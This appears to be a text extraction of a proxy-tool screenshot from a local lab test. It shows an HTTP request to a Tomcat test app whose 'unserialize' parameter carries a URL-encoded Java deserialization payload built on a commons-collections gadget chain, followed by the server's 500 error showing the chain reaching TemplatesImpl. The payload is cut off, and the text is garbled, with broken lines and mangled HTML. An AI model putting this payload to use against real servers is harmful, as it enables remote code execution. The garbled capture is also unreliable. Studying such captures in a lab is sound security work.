 Request
Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8080/tomcatwebshell_war/evil_test
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=33E335E4A453D35313B8F4A0D30BD29D;
Pycharm-df843da5=5c0853ac-39e5-4fb0-88e5-48ae866aa2c9;
csrftoken=OKOjcRa2szSSg2yT4k4O8exOBylEH1lfpkaCruoiwPAvTyAvgqHGzJLnEf7Afhlg
Connection: close
unserialize=%72%4f%30%41%42%58%4e%79%41%42%64%71%59%58%5a%68%4c%6e%56%30%61%57%77%75%55%48%4a%70%62
%33%4a%70%64%48%6c%52%64%57%56%31%5a%5a%54%61%4d%4c%54%37%50%34%4b%78%41%77%41%43%53%51%41%45%63%32
%6c%36%5a%55%77%41%43%6d%4e%76%62%58%42%68%63%6d%46%30%62%33%4a%30%41%42%5a%4d%61%6d%46%32%59%53%39
%31%64%47%6c%73%4c%30%4e%76%62%58%42%68%63%6d%46%30%62%33%49%37%65%48%41%41%41%41%41%43%63%33%49%41
%51%6d%39%79%5a%79%35%68%63%47%46%6a%61%47%55%75%59%32%39%74%62%57%39%75%63%79%35%6a%62%32%78%73%5a
%57%4e%30%61%57%39%75%63%7a%51%75%59%32%39%74%63%47%46%79%59%58%52%76%63%6e%4d%75%56%48%4a%68%62%6e
%4e%6d%62%33%4a%74%61%57%35%6e%51%32%39%74%63%47%46%79%59%58%52%76%63%69%2f%35%68%50%41%72%73%51%6a
%4d%41%67%41%43%54%41%41%4a%5a%47%56%6a%62%33%4a%68%64%47%56%6b%63%51%42%2b%41%41%46%4d%41%41%74%30
%63%6d%46%75%63%32%5a%76%63%6d%31%6c%63%6e%51%41%4c%55%78%76%63%6d%63%76%59%58%42%68%59%32%68%6c%4c
%32%4e%76%62%57%31%76%62%6e%4d%76%59%32%39%73%62%47%56%6a%64%47%6c%76%62%6e%4d%30%4c%31%52%79%59%57
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Set-Cookie: JSESSIONID=1C5187A0E73A51141CDDBEEB3B77F888;
Path=/tomcatwebshell_war; HttpOnly
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 6213
Date: Fri, 04 Mar 2022 10:56:34 GMT
Connection: close
<!doctype html><html lang="zh"><head><title>HTTP状态 500 -
内部服务器错误</title><style type="text/css">body
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2
{font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a
{color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><bod
TP状态 500 - 内部服务器错误</h1><hr class="line" /><p><b>类型</b>
异常报告</p><p><b>消息</b> InvokerTransformer: The method
&#39;newTransformer&#39; on &#39;class
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl&#39; thre
exception</p><p><b>描述</b>
服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>例外情况</b></p><pre
ache.commons.collections4.FunctorException: InvokerTransformer: The
&#39;newTransformer&#39; on &#39;class